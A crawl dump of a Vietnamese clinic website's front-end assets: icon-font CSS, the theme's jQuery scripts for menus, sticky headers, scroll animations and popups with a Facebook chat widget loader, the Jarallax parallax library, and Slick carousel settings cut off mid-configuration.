.fasicon.icon-qr_code:before,.ekit-wid-con .icon.icon-qr_code:before,.icon.icon-qr_code:before{content:"\e932"}.ekit-wid-con .fasicon.icon-scroll-button:before,.ekit-wid-con .icon.icon-scroll-button:before,.icon.icon-scroll-button:before{content:"\e933"}.ekit-wid-con .fasicon.icon-search1:before,.ekit-wid-con .icon.icon-search1:before,.icon.icon-search1:before{content:"\e934"}.ekit-wid-con .fasicon.icon-service:before,.ekit-wid-con .icon.icon-service:before,.icon.icon-service:before{content:"\e935"}.ekit-wid-con .fasicon.icon-slider-image:before,.ekit-wid-con .icon.icon-slider-image:before,.icon.icon-slider-image:before{content:"\e936"}.ekit-wid-con .fasicon.icon-social-share:before,.ekit-wid-con .icon.icon-social-share:before,.icon.icon-social-share:before{content:"\e937"}.ekit-wid-con .fasicon.icon-subscribe:before,.ekit-wid-con .icon.icon-subscribe:before,.icon.icon-subscribe:before{content:"\e938"}.ekit-wid-con .fasicon.icon-tab:before,.ekit-wid-con .icon.icon-tab:before,.icon.icon-tab:before{content:"\e939"}.ekit-wid-con .fasicon.icon-table:before,.ekit-wid-con .icon.icon-table:before,.icon.icon-table:before{content:"\e93a"}.ekit-wid-con .fasicon.icon-team-join:before,.ekit-wid-con .icon.icon-team-join:before,.icon.icon-team-join:before{content:"\e93b"}.ekit-wid-con .fasicon.icon-team-member:before,.ekit-wid-con .icon.icon-team-member:before,.icon.icon-team-member:before{content:"\e93c"}.ekit-wid-con .fasicon.icon-testimonial-carousel:before,.ekit-wid-con .icon.icon-testimonial-carousel:before,.icon.icon-testimonial-carousel:before{content:"\e93d"}.ekit-wid-con .fasicon.icon-testimonial-grid:before,.ekit-wid-con .icon.icon-testimonial-grid:before,.icon.icon-testimonial-grid:before{content:"\e93e"}.ekit-wid-con .fasicon.icon-testimonial-quote:before,.ekit-wid-con .icon.icon-testimonial-quote:before,.icon.icon-testimonial-quote:before{content:"\e93f"}.ekit-wid-con .fasicon.icon-testimonial-slider:before,.ekit-wid-con .icon.icon-testimonial-slider:before,.icon.icon-testimonial-slider:before{content:"\e940"}.ekit-wid-con .fasicon.icon-toggle:before,.ekit-wid-con .icon.icon-toggle:before,.icon.icon-toggle:before{content:"\e941"}.ekit-wid-con .fasicon.icon-user-login:before,.ekit-wid-con .icon.icon-user-login:before,.icon.icon-user-login:before{content:"\e942"}.ekit-wid-con .fasicon.icon-user-registration:before,.ekit-wid-con .icon.icon-user-registration:before,.icon.icon-user-registration:before{content:"\e943"}.ekit-wid-con .fasicon.icon-vertical-timeline:before,.ekit-wid-con .icon.icon-vertical-timeline:before,.icon.icon-vertical-timeline:before{content:"\e944"}.ekit-wid-con .fasicon.icon-video-player:before,.ekit-wid-con .icon.icon-video-player:before,.icon.icon-video-player:before{content:"\e945"}.ekit-wid-con .fasicon.icon-weather:before,.ekit-wid-con .icon.icon-weather:before,.icon.icon-weather:before{content:"\e946"}.ekit-wid-con .fasicon.icon-image-hover-effect:before,.ekit-wid-con .icon.icon-image-hover-effect:before,.icon.icon-image-hover-effect:before{content:"\ebea"}.ekit-wid-con .fasicon.icon-audio-player:before,.ekit-wid-con .icon.icon-audio-player:before,.icon.icon-audio-player:before{content:"\ebeb"}.ekit-wid-con .fasicon.icon-category-list:before,.ekit-wid-con .icon.icon-category-list:before,.icon.icon-category-list:before{content:"\ebec"}.ekit-wid-con .fasicon.icon-fancy-heading:before,.ekit-wid-con .icon.icon-fancy-heading:before,.icon.icon-fancy-heading:before{content:"\ebed"}.ekit-wid-con .fasicon.icon-google-review:before,.ekit-wid-con .icon.icon-google-review:before,.icon.icon-google-review:before{content:"\ebee"}.ekit-wid-con .fasicon.icon-image-masking:before,.ekit-wid-con .icon.icon-image-masking:before,.icon.icon-image-masking:before{content:"\ebef"}.ekit-wid-con .fasicon.icon-image-morphing:before,.ekit-wid-con .icon.icon-image-morphing:before,.icon.icon-image-morphing:before{content:"\ebf0"}.ekit-wid-con .fasicon.icon-page-list:before,.ekit-wid-con .icon.icon-page-list:before,.icon.icon-page-list:before{content:"\ebf1"}.ekit-wid-con .fasicon.icon-post-list:before,.ekit-wid-con .icon.icon-post-list:before,.icon.icon-post-list:before{content:"\ebf2"}.ekit-wid-con .fasicon.icon-price-menu:before,.ekit-wid-con .icon.icon-price-menu:before,.icon.icon-price-menu:before{content:"\ebf3"}.ekit-wid-con .fasicon.icon-stylish-list:before,.ekit-wid-con .icon.icon-stylish-list:before,.icon.icon-stylish-list:before{content:"\ebf4"}.ekit-wid-con .fasicon.icon-advanced-tooltip:before,.ekit-wid-con .icon.icon-advanced-tooltip:before,.icon.icon-advanced-tooltip:before{content:"\ebf5"}.ekit-wid-con .fasicon.icon-avatar:before,.ekit-wid-con .icon.icon-avatar:before,.icon.icon-avatar:before{content:"\ebf6"}.ekit-wid-con .fasicon.icon-content-ticker:before,.ekit-wid-con .icon.icon-content-ticker:before,.icon.icon-content-ticker:before{content:"\ebf7"}.ekit-wid-con .fasicon.icon-coupon-code:before,.ekit-wid-con .icon.icon-coupon-code:before,.icon.icon-coupon-code:before{content:"\ebf8"}.ekit-wid-con .fasicon.icon-flip-box:before,.ekit-wid-con .icon.icon-flip-box:before,.icon.icon-flip-box:before{content:"\ebf9"}.ekit-wid-con .fasicon.icon-next-dark:before,.ekit-wid-con .icon.icon-next-dark:before,.icon.icon-next-dark:before{content:"\ebfa"}.ekit-wid-con .fasicon.icon-onepage-scroll:before,.ekit-wid-con .icon.icon-onepage-scroll:before,.icon.icon-onepage-scroll:before{content:"\ebfb"}.ekit-wid-con .fasicon.icon-pause-dark:before,.ekit-wid-con .icon.icon-pause-dark:before,.icon.icon-pause-dark:before{content:"\ebfc"}.ekit-wid-con .fasicon.icon-previous-dark:before,.ekit-wid-con .icon.icon-previous-dark:before,.icon.icon-previous-dark:before{content:"\ebfd"}.ekit-wid-con .fasicon.icon-team-carousel-slider:before,.ekit-wid-con .icon.icon-team-carousel-slider:before,.icon.icon-team-carousel-slider:before{content:"\ebfe"}.ekit-wid-con .fasicon.icon-volume-cross:before,.ekit-wid-con .icon.icon-volume-cross:before,.icon.icon-volume-cross:before{content:"\ebff"}.ekit-wid-con .fasicon.icon-volume-dark:before,.ekit-wid-con .icon.icon-volume-dark:before,.icon.icon-volume-dark:before{content:"\ec00"}.ekit-wid-con .fasicon.icon-volume-high-dark:before,.ekit-wid-con .icon.icon-volume-high-dark:before,.icon.icon-volume-high-dark:before{content:"\ec01"}.ekit-wid-con .fasicon.icon-volume-low-dark:before,.ekit-wid-con .icon.icon-volume-low-dark:before,.icon.icon-volume-low-dark:before{content:"\ec02"}.ekit-wid-con .fasicon.icon-volume-mute:before,.ekit-wid-con .icon.icon-volume-mute:before,.icon.icon-volume-mute:before{content:"\ec03"}.ekit-wid-con .fasicon.icon-youtube-feed:before,.ekit-wid-con .icon.icon-youtube-feed:before,.icon.icon-youtube-feed:before{content:"\ec04"}

--- FILE ---
content_type: application/x-javascript
request_url: https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/site.js
body_size: 1119
content:
jQuery(document).ready(function(){
	vw = jQuery(window).width();
	vh = jQuery(window).height();
	jQuery(window).scroll(function(){
		if (window.pageYOffset > 100){
			jQuery(".back-top").css("display","flex");
		} else {
			jQuery(".back-top").css("display","none");
		}
	});
	jQuery(".fixed-footer").click(function(){
		if (jQuery(this).attr("data-toggle") == 'false') {
			jQuery(this).find("p").addClass("contact-toggled");
			jQuery(this).attr("data-toggle","true");
		} else {
			jQuery(this).find("p").removeClass("contact-toggled");
			jQuery(this).attr("data-toggle","false");
		}
	});
	jQuery(".back-top").click(function (e){
		e.preventDefault();
		jQuery('html, body').animate({
			scrollTop: 0
		}, 500);
	});
	var y = jQuery("header#header-dsk").height();
	jQuery(window).scroll(function(){
		if (window.pageYOffset > y+10){
			jQuery("header#header-dsk").addClass("fix-header");
		} 
		else {
			jQuery("header#header-dsk").removeClass("fix-header");
		}
	});
	setTimeout(function(){
		add = "<script>var chatbox=document.getElementById('fb-customer-chat');chatbox.setAttribute('page_id','154541171410078'),chatbox.setAttribute('attribution','biz_inbox'),window.fbAsyncInit=function(){FB.init({xfbml:!0,version:'v11.0'})},function(t,e,n){var o,c=t.getElementsByTagName(e)[0];t.getElementById(n)||((o=t.createElement(e)).id=n,o.src='https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js',c.parentNode.insertBefore(o,c))}(document,'script','facebook-jssdk');</script>";
		jQuery(".lenam_fb_script").after(add);
	},5000);
});
// namlbn animation on scroll - open
jQuery(document).ready(function(){
	var goscroll = jQuery(".goscroll");
		jQuery(".goscroll").css("visibility","hidden");		// ẩn element mẹ muốn gán hiệu ứng
		var scroll = [];	// tạo mảng scroll chưa có giá trị
		srh = jQuery(window).height() ;		// lấy độ cao màn hình
		window.onscroll = function(){		// khi scroll thì chạy lệnh này
		for(i=0;i< goscroll.length ;i++){		// cho i chạy từ 1 tới nhỏ hơn chiều dài mảng goscroll 1 giá trị
			var kc = [];
			kc[i] = goscroll[i].getAttribute("data-bottom");  // lấy giá trị của data-bottom
			if(kc[i] != null ){ kc[i] = parseInt(kc[i]);} else { kc[i] = 80; } //nếu có data-bottom, ép nó thành kiểu số, nếu ko có thì lấy mặc định là 80
			scroll[i] = (jQuery(goscroll[i]).offset().top - srh) + kc[i];	// Tính toán khi nào xuất hiện animation cho từng element class
			fistanima = goscroll[i].getAttribute("data-anitype");	// Lấy data-anitype của element mẹ
			child = goscroll[i].children ;		// Lấy những element con của element hiện tại đã cuộn tới
			// console.log(goscroll[i].offsetTop);
			// console.log(goscroll[i]);
			for(o=0;o<child.length;o++){
				if(fistanima != null ){ anima = fistanima;}	// Nếu element mẹ có data-anitype thì lấy nó
				else{ anima = child[o].getAttribute("data-anitype")	// ngược lại lấy data-anitype của element con
					 if(anima != null){ anima = anima;}else { anima = "fadeIn"}	// nếu element con ko có data-anitype luôn thì lấy data-anitype mặc định là fadeIn, nếu có thì lấy nó
					} // lấy giá trị data-anitype
				if(window.pageYOffset > scroll[i]){			// nếu cuộn màn hình nhiều hơn giá trị scroll hiện tại thì:
					child[o].classList.add("animated",anima);		// thêm class cho từng element con đó
					goscroll[i].style.visibility = "visible";		// ẩn element mẹ
					// cho element mẹ hiển thị
				} else { 
					child[o].classList.remove("animated",anima); 
					goscroll[i].style.visibility = "hidden";		// ẩn element mẹ
				}
			}
		}
	}
});
// namlbn animation on scroll - close

jQuery(document).ready(function(){
	jQuery(".col-list-post .uael-post-grid__inner").simplyScroll({
		customClass: 'vert',
		orientation: 'vertical',
		direction: 'forwards',
		manualMode: 'loop',
		speed: 1,
	});
});

jQuery(document).ready(function(){
	jQuery(".calender.item-contact").click(function(e){
		e.preventDefault();
		jQuery(".popup_dat_lich").addClass("show");
	});
	jQuery(".time.item-contact").click(function(e){
		e.preventDefault();
		jQuery(".popup_time").addClass("show");
	});
	
	jQuery(".close-popup, .btn-close-form").click(function(e){
		e.preventDefault();
		jQuery(".popup_dat_lich").removeClass("show");
		jQuery(".popup_time").removeClass("show");
	});
})

--- FILE ---
content_type: application/x-javascript
request_url: https://nangngucharmonic.vn/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js
body_size: 4412
content:
/*!
 * Name    : Just Another Parallax [Jarallax]
 * Version : 1.12.8
 * Author  : nK <https://nkdev.info>
 * GitHub  : https://github.com/nk-o/jarallax
*/
!function(){var e={2:function(e,t,n){n="undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},e.exports=n},1:function(e){e.exports=function(e){"complete"===document.readyState||"interactive"===document.readyState?e.call():document.attachEvent?document.attachEvent("onreadystatechange",(function(){"interactive"===document.readyState&&e.call()})):document.addEventListener&&document.addEventListener("DOMContentLoaded",e)}},8:function(e,t,n){"use strict";n.r(t);var o=n(1),i=(o=n.n(o),n(2));function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,i,a=[],r=!0,l=!1;try{for(n=n.call(e);!(r=(o=n.next()).done)&&(a.push(o.value),!t||a.length!==t);r=!0);}catch(e){l=!0,i=e}finally{try{r||null==n["return"]||n["return"]()}finally{if(l)throw i}}return a}}(e,t)||function(e,t){if(e){if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function l(e){return(l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var c,u,p=i.window.navigator,m=-1<p.userAgent.indexOf("MSIE ")||-1<p.userAgent.indexOf("Trident/")||-1<p.userAgent.indexOf("Edge/"),d=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(p.userAgent),f=function(){for(var e="transform WebkitTransform MozTransform".split(" "),t=document.createElement("div"),n=0;n<e.length;n+=1)if(t&&void 0!==t.style[e[n]])return e[n];return!1}();function g(){u=d?(!c&&document.body&&((c=document.createElement("div")).style.cssText="position: fixed; top: -9999px; left: 0; height: 100vh; width: 0;",document.body.appendChild(c)),(c?c.clientHeight:0)||i.window.innerHeight||document.documentElement.clientHeight):i.window.innerHeight||document.documentElement.clientHeight}g(),i.window.addEventListener("resize",g),i.window.addEventListener("orientationchange",g),i.window.addEventListener("load",g),o()((function(){g()}));var y=[];function h(){y.length&&(y.forEach((function(e,t){var n,o=e.instance,a=e.oldData;e={width:(n=o.$item.getBoundingClientRect()).width,height:n.height,top:n.top,bottom:n.bottom,wndW:i.window.innerWidth,wndH:u},a=(n=!a||a.wndW!==e.wndW||a.wndH!==e.wndH||a.width!==e.width||a.height!==e.height)||!a||a.top!==e.top||a.bottom!==e.bottom;y[t].oldData=e,n&&o.onResize(),a&&o.onScroll()})),i.window.requestAnimationFrame(h))}var b=0,v=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var o=this;o.instanceID=b,b+=1,o.$item=t,o.defaults={type:"scroll",speed:.5,imgSrc:null,imgElement:".jarallax-img",imgSize:"cover",imgPosition:"50% 50%",imgRepeat:"no-repeat",keepImg:!1,elementInViewport:null,zIndex:-100,disableParallax:!1,disableVideo:!1,videoSrc:null,videoStartTime:0,videoEndTime:0,videoVolume:0,videoLoop:!0,videoPlayOnlyVisible:!0,videoLazyLoading:!0,onScroll:null,onInit:null,onDestroy:null,onCoverImage:null};var i,r,s=o.$item.dataset||{},c={};Object.keys(s).forEach((function(e){var t=e.substr(0,1).toLowerCase()+e.substr(1);t&&void 0!==o.defaults[t]&&(c[t]=s[e])})),o.options=o.extend({},o.defaults,c,n),o.pureOptions=o.extend({},o.options),Object.keys(o.options).forEach((function(e){"true"===o.options[e]?o.options[e]=!0:"false"===o.options[e]&&(o.options[e]=!1)})),o.options.speed=Math.min(2,Math.max(-1,parseFloat(o.options.speed))),"string"==typeof o.options.disableParallax&&(o.options.disableParallax=new RegExp(o.options.disableParallax)),o.options.disableParallax instanceof RegExp&&(i=o.options.disableParallax,o.options.disableParallax=function(){return i.test(p.userAgent)}),"function"!=typeof o.options.disableParallax&&(o.options.disableParallax=function(){return!1}),"string"==typeof o.options.disableVideo&&(o.options.disableVideo=new RegExp(o.options.disableVideo)),o.options.disableVideo instanceof RegExp&&(r=o.options.disableVideo,o.options.disableVideo=function(){return r.test(p.userAgent)}),"function"!=typeof o.options.disableVideo&&(o.options.disableVideo=function(){return!1}),(n=(n=o.options.elementInViewport)&&"object"===l(n)&&void 0!==n.length?a(n,1)[0]:n)instanceof Element||(n=null),o.options.elementInViewport=n,o.image={src:o.options.imgSrc||null,$container:null,useImgTag:!1,position:"fixed"},o.initImg()&&o.canInitParallax()&&o.init()}var t,n;return t=e,(n=[{key:"css",value:function(e,t){return"string"==typeof t?i.window.getComputedStyle(e).getPropertyValue(t):(t.transform&&f&&(t[f]=t.transform),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),e)}},{key:"extend",value:function(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),o=1;o<t;o++)n[o-1]=arguments[o];return e=e||{},Object.keys(n).forEach((function(t){n[t]&&Object.keys(n[t]).forEach((function(o){e[o]=n[t][o]}))})),e}},{key:"getWindowData",value:function(){return{width:i.window.innerWidth||document.documentElement.clientWidth,height:u,y:document.documentElement.scrollTop}}},{key:"initImg",value:function(){var e=this,t=e.options.imgElement;return(t=t&&"string"==typeof t?e.$item.querySelector(t):t)instanceof Element||(e.options.imgSrc?(t=new Image).src=e.options.imgSrc:t=null),t&&(e.options.keepImg?e.image.$item=t.cloneNode(!0):(e.image.$item=t,e.image.$itemParent=t.parentNode),e.image.useImgTag=!0),!(!e.image.$item&&(null===e.image.src&&(e.image.src="[data-uri]",e.image.bgImage=e.css(e.$item,"background-image")),!e.image.bgImage||"none"===e.image.bgImage))}},{key:"canInitParallax",value:function(){return f&&!this.options.disableParallax()}},{key:"init",value:function(){var e,t=this,n={position:"absolute",top:0,left:0,width:"100%",height:"100%",overflow:"hidden"},o={pointerEvents:"none",transformStyle:"preserve-3d",backfaceVisibility:"hidden",willChange:"transform,opacity"};t.options.keepImg||((e=t.$item.getAttribute("style"))&&t.$item.setAttribute("data-jarallax-original-styles",e),!t.image.useImgTag||(e=t.image.$item.getAttribute("style"))&&t.image.$item.setAttribute("data-jarallax-original-styles",e)),"static"===t.css(t.$item,"position")&&t.css(t.$item,{position:"relative"}),"auto"===t.css(t.$item,"z-index")&&t.css(t.$item,{zIndex:0}),t.image.$container=document.createElement("div"),t.css(t.image.$container,n),t.css(t.image.$container,{"z-index":t.options.zIndex}),m&&t.css(t.image.$container,{opacity:.9999}),t.image.$container.setAttribute("id","jarallax-container-".concat(t.instanceID)),t.$item.appendChild(t.image.$container),t.image.useImgTag?o=t.extend({"object-fit":t.options.imgSize,"object-position":t.options.imgPosition,"font-family":"object-fit: ".concat(t.options.imgSize,"; object-position: ").concat(t.options.imgPosition,";"),"max-width":"none"},n,o):(t.image.$item=document.createElement("div"),t.image.src&&(o=t.extend({"background-position":t.options.imgPosition,"background-size":t.options.imgSize,"background-repeat":t.options.imgRepeat,"background-image":t.image.bgImage||'url("'.concat(t.image.src,'")')},n,o))),"opacity"!==t.options.type&&"scale"!==t.options.type&&"scale-opacity"!==t.options.type&&1!==t.options.speed||(t.image.position="absolute"),"fixed"===t.image.position&&(n=function(e){for(var t=[];null!==e.parentElement;)1===(e=e.parentElement).nodeType&&t.push(e);return t}(t.$item).filter((function(e){var t=i.window.getComputedStyle(e);return(e=t["-webkit-transform"]||t["-moz-transform"]||t.transform)&&"none"!==e||/(auto|scroll)/.test(t.overflow+t["overflow-y"]+t["overflow-x"])})),t.image.position=n.length?"absolute":"fixed"),o.position=t.image.position,t.css(t.image.$item,o),t.image.$container.appendChild(t.image.$item),t.onResize(),t.onScroll(!0),t.options.onInit&&t.options.onInit.call(t),"none"!==t.css(t.$item,"background-image")&&t.css(t.$item,{"background-image":"none"}),t.addToParallaxList()}},{key:"addToParallaxList",value:function(){y.push({instance:this}),1===y.length&&i.window.requestAnimationFrame(h)}},{key:"removeFromParallaxList",value:function(){var e=this;y.forEach((function(t,n){t.instance.instanceID===e.instanceID&&y.splice(n,1)}))}},{key:"destroy",value:function(){var e=this;e.removeFromParallaxList();var t,n=e.$item.getAttribute("data-jarallax-original-styles");e.$item.removeAttribute("data-jarallax-original-styles"),n?e.$item.setAttribute("style",n):e.$item.removeAttribute("style"),e.image.useImgTag&&(t=e.image.$item.getAttribute("data-jarallax-original-styles"),e.image.$item.removeAttribute("data-jarallax-original-styles"),t?e.image.$item.setAttribute("style",n):e.image.$item.removeAttribute("style"),e.image.$itemParent&&e.image.$itemParent.appendChild(e.image.$item)),e.$clipStyles&&e.$clipStyles.parentNode.removeChild(e.$clipStyles),e.image.$container&&e.image.$container.parentNode.removeChild(e.image.$container),e.options.onDestroy&&e.options.onDestroy.call(e),delete e.$item.jarallax}},{key:"clipContainer",value:function(){var e,t,n;"fixed"===this.image.position&&(t=(n=(e=this).image.$container.getBoundingClientRect()).width,n=n.height,e.$clipStyles||(e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","jarallax-clip-".concat(e.instanceID)),(document.head||document.getElementsByTagName("head")[0]).appendChild(e.$clipStyles)),n="#jarallax-container-".concat(e.instanceID," {\n            clip: rect(0 ").concat(t,"px ").concat(n,"px 0);\n            clip: rect(0, ").concat(t,"px, ").concat(n,"px, 0);\n            -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n            clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n        }"),e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=n:e.$clipStyles.innerHTML=n)}},{key:"coverImage",value:function(){var e,t=this,n=t.image.$container.getBoundingClientRect(),o=n.height,i=t.options.speed,a="scroll"===t.options.type||"scroll-opacity"===t.options.type,r=0,l=o;return a&&(i<0?(r=i*Math.max(o,u),u<o&&(r-=i*(o-u))):r=i*(o+u),1<i?l=Math.abs(r-u):i<0?l=r/i+Math.abs(r):l+=(u-o)*(1-i),r/=2),t.parallaxScrollDistance=r,e=a?(u-l)/2:(o-l)/2,t.css(t.image.$item,{height:"".concat(l,"px"),marginTop:"".concat(e,"px"),left:"fixed"===t.image.position?"".concat(n.left,"px"):"0",width:"".concat(n.width,"px")}),t.options.onCoverImage&&t.options.onCoverImage.call(t),{image:{height:l,marginTop:e},container:n}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(e){var t,n,o,a,r,l,s,c=this,p=c.$item.getBoundingClientRect(),m=p.top,d=p.height,f={},g=p;c.options.elementInViewport&&(g=c.options.elementInViewport.getBoundingClientRect()),c.isElementInViewport=0<=g.bottom&&0<=g.right&&g.top<=u&&g.left<=i.window.innerWidth,(e||c.isElementInViewport)&&(t=Math.max(0,m),n=Math.max(0,d+m),o=Math.max(0,-m),a=Math.max(0,m+d-u),r=Math.max(0,d-(m+d-u)),l=Math.max(0,-m+u-d),g=1-(u-m)/(u+d)*2,e=1,d<u?e=1-(o||a)/d:n<=u?e=n/u:r<=u&&(e=r/u),"opacity"!==c.options.type&&"scale-opacity"!==c.options.type&&"scroll-opacity"!==c.options.type||(f.transform="translate3d(0,0,0)",f.opacity=e),"scale"!==c.options.type&&"scale-opacity"!==c.options.type||(s=1,c.options.speed<0?s-=c.options.speed*e:s+=c.options.speed*(1-e),f.transform="scale(".concat(s,") translate3d(0,0,0)")),"scroll"!==c.options.type&&"scroll-opacity"!==c.options.type||(s=c.parallaxScrollDistance*g,"absolute"===c.image.position&&(s-=m),f.transform="translate3d(0,".concat(s,"px,0)")),c.css(c.image.$item,f),c.options.onScroll&&c.options.onScroll.call(c,{section:p,beforeTop:t,beforeTopEnd:n,afterTop:o,beforeBottom:a,beforeBottomEnd:r,afterBottom:l,visiblePercent:e,fromViewportCenter:g}))}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}])&&s(t.prototype,n),e}();o=function(e,t){for(var n,o=(e=("object"===("undefined"==typeof HTMLElement?"undefined":l(HTMLElement))?e instanceof HTMLElement:e&&"object"===l(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)?[e]:e).length,i=0,a=arguments.length,r=new Array(2<a?a-2:0),s=2;s<a;s++)r[s-2]=arguments[s];for(;i<o;i+=1)if("object"===l(t)||void 0===t?e[i].jarallax||(e[i].jarallax=new v(e[i],t)):e[i].jarallax&&(n=e[i].jarallax[t].apply(e[i].jarallax,r)),void 0!==n)return n;return e};o.constructor=v,t["default"]=o}},t={};function n(o){var i=t[o];return void 0!==i||(i=t[o]={exports:{}},e[o](i,i.exports,n)),i.exports}n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,{a:t}),t},n.d=function(e,t){for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};!function(){"use strict";n.r(o);var e=n(1),t=n.n(e),i=n(2),a=n(8);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var l,s=i.window.jarallax;i.window.jarallax=a["default"],i.window.jarallax.noConflict=function(){return i.window.jarallax=s,this},void 0!==i.jQuery&&((e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Array.prototype.unshift.call(t,this);var o=a["default"].apply(i.window,t);return"object"!==r(o)?o:this}).constructor=a["default"].constructor,l=i.jQuery.fn.jarallax,i.jQuery.fn.jarallax=e,i.jQuery.fn.jarallax.noConflict=function(){return i.jQuery.fn.jarallax=l,this}),t()((function(){(0,a["default"])(document.querySelectorAll("[data-jarallax]"))}))}()}();

--- FILE ---
content_type: application/x-javascript
request_url: https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/menu.js
body_size: 359
content:
jQuery(document).ready(function(){
	if (jQuery(window).width() > 1024) {
		var heightHeader = jQuery("header#masthead").height();
		var menuheight = jQuery("header#masthead .menu-header").outerHeight();
		jQuery(window).scroll(function(){
			var scrollTop = jQuery(window).scrollTop();
			if (scrollTop >= ( heightHeader ) ) {		
				jQuery("header#masthead .menu-header").addClass("fix");
				setTimeout(function(){
					jQuery("header#masthead .menu-header").css({
						'transform'		: 		'translateY(0)',
						'transition' 	: 		'transform .5s',
					});
				},100);
			} else {		
				
				jQuery("header#masthead .menu-header").css({
					'transform'		: 		'',
					'transition' 	: 		'',
				});
				jQuery("header#masthead .menu-header").removeClass("fix");
			}
		})
	};
});

jQuery(document).ready(function(){

	jQuery(".dsk-menu .menu-item-has-children").prepend('<i class="fas fa-caret-down"></i>');

})
jQuery(document).ready(function(){

	jQuery("#open-menu").click(function(){

		jQuery(".menu_mobile").css({'opacity':'1','transform':'scale(1)','transition':'0.8s','visibility':'visible'});

	});

	jQuery("#close-menu").click(function(){

		jQuery(".menu_mobile").css({'opacity':'0','transform':'scale(0.3)','transition':'0.5s','visibility':'hidden'});

	});
});

jQuery(document).ready(function(){
	jQuery("nav.mobile_menu ul li.menu-item-has-children ").prepend("<i class='fas fa-caret-right'></i>");
	// thêm mũi tên ngay sau li có chứa sub-menu
	jQuery("nav.mobile_menu ul li.menu-item-has-children > i").attr("data-active","0");
	// khởi tạo data-active = 0
	jQuery("nav.mobile_menu ul li.menu-item-has-children > i").click(function(){
		data = jQuery(this).attr("data-active");
	// lấy attribute data-active
	li = jQuery(this).closest("nav.mobile_menu ul li.menu-item-has-children");
	// tìm li chứa thẻ <i> vừa đc click có class menu-item-has-children
	if (data =='0')//nếu chưa click thì
	{
		jQuery(this).css("transform","rotate(90deg)");
		//xoay i 90 độ
		jQuery(li).children("nav.mobile_menu ul.sub-menu").show();
		// show sub-menu của li hiện tại
		jQuery(this).attr("data-active","1");
		// gán data active =1 để biết sub menu đã đc mở
	}
	else// nếu i đã mở thì
	{
		jQuery(this).css("transform","rotate(0deg)");
		//xoay i về ban đầu
		jQuery(li).children("nav.mobile_menu ul.sub-menu").hide();
		// ẩn sub-menu của li hiện tại
		jQuery(this).attr("data-active","0");
		// gán data active =0 để biết sub menu đã đc đóng
	}
});



});

--- FILE ---
content_type: application/x-javascript
request_url: https://nangngucharmonic.vn/wp-content/themes/webchuan-elementor/assets/js/single_product.js
body_size: 32
content:
jQuery(document).ready(function(){
	jQuery('.namlbn-for').slick({
		autoplay : false,
		autoplaySpeed : 3000,
		speed:100,
		slidesToShow: 1,
		slidesToScroll: 1,
		arrows: false,
		centerMode :false,
		prevArrow : '<button type="button" class="slick-prev"><</button>',
		nextArrow: '<button type="button" class="slick-next">></button>',
		
	});
	jQuery('.namlbn-nav').slick({
		autoplay : false,
		autoplaySpeed : 3000,
		speed:100,
		slidesToShow: 4,
		slidesToScroll: 1,
		arrows: false,
		fade: false,
		vertical:true,
		focusOnSelect: true,
		centerMode :false,
		prevArrow : '<button type="button" class="slick-prev"><</button>',
		nextArrow: '<button type="button" class="slick-next">></button>',
		asNavFor: '.namlbn-for',
	});
	jQuery('.related.products ul.products, .up-sells.products ul.products').slick({
		autoplay : true,
		autoplaySpeed : 3000,
		speed : 1000,
		slidesToShow: 3,
		slidesToScroll: 1,
		arrows: false,
		fade: false,
		swipeToSlide : true,
		prevArrow : '<button type="button" class="slick-prev"><</button>',
		nextArrow: '<button type="button" class="slick-next">></button>',
		responsive: [
		{
			breakpoint: 1024,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 3,
